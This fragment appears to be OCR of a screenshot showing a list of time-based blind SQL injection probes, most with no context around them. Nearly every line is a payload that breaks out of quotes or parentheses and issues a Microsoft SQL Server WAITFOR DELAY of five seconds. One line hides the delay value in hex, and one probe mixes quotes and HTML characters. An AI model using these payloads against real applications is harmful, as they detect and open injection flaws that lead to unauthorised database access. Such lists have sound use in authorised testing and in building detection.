
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- AIbV';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- AIbV;WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV)));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV);WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV";WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV"));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV");WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV%';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV')));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV'));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV');WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV
- AIbV'GuNIOd<'">hlooJt
- AIbV..),).",('
- AIbV